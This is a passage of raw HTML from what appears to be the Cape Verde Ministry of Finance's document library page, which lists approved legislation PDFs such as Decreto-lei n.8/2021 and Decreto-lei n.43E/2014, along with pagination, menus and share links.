href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/1787309?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Portaria_n-30_2021_26_de_Março_Manual_do_Avaliador_Fichas_de_Gestão_de_Desempenho" > Portaria_n-30_2021_26_de_Março_Manual_do_Avaliador_Fichas_de_Gestão_de_Desempenho </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto_lei_n8_2021_27-01-2021" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1524867" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1524864/Decreto_lei_n8_2021_27-01-2021.pdf/26e8e029-3aad-56b9-f3d0-2a44800b1387?version=1.0&t=1611940923489&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/1524867?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1524864/Decreto_lei_n8_2021_27-01-2021.pdf/26e8e029-3aad-56b9-f3d0-2a44800b1387?version=1.0&t=1611940923489&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 5 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/1524867?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto_lei_n8_2021_27-01-2021" > Decreto_lei_n8_2021_27-01-2021 </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto.lei nº 43E_2014 Estagio Probatório na Apub.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="91519" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146607/Decreto.lei+n%C2%BA+43E_2014+Estagio+Probat%C3%B3rio+na+Apub.pdf/02c43846-2ea5-e11e-e0d7-9fabb4fd9b24?version=1.0&t=1611940738590&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91519?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146607/Decreto.lei+n%C2%BA+43E_2014+Estagio+Probat%C3%B3rio+na+Apub.pdf/02c43846-2ea5-e11e-e0d7-9fabb4fd9b24?version=1.0&t=1611940738590&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91519?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto.lei nº 43E_2014 Estagio Probatório na Apub.pdf" > Decreto.lei nº 43E_2014 Estagio Probatório na Apub.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">75 Entradas <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 25 de 25 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1" onclick="">1</a> </li> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=9u9i1hXZ" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=9u9i1hXZ" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=9u9i1hXZ" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: 